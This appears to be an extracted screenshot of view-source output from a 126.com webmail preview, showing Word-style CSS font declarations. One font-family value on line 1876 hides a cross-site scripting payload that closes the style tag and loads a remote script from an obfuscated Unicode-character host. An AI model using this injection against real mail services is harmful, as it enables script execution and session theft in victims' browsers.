 view-source:preview.mail.126.com/proxy.do?uid=ff000
1874
1875 @font-face{
1876 font-family:\125;\125;</style><script src=//㎢.㎺/o>;
1877 panose-1:0 0 0 0 0 0 0 0 0 0;
1878 mso-font-alt:宋体;
1879 mso-font-charset:80;
1880 mso-generic-font-family:roman;
1881 mso-font-pitch:variable;
1882 mso-font-signature:0 0 0 0 0 0;}
1883
1884 @font-face{
1885 font-family:Times New Roman;
1886 panose-1:2 2 6 3 5 4 5 2 3 4;
1887 mso-font-alt:Lucida Sans;
1888 mso-font-charset:0;
1889 mso-generic-font-family:auto;
1890 mso-font-pitch:variable;
1891 mso-font-signature:-536859905 -1073711039 9 0 511 0;}
1892
1893 @font-face{
1894 font-family:Symbol;
1895 panose-1:0 0 0 0 0 0 0 0 0 0;
1896 mso-font-alt:Lucida Sans;
1897 mso-font-charset:2;
1898 mso-generic-font-family:auto;
1899 mso-font-pitch:variable;
1900 mso-font-signature:0 268435456 0 0 -2147483648 0;}
1901
1902 @font-face{
1903 font-family:Century Gothic;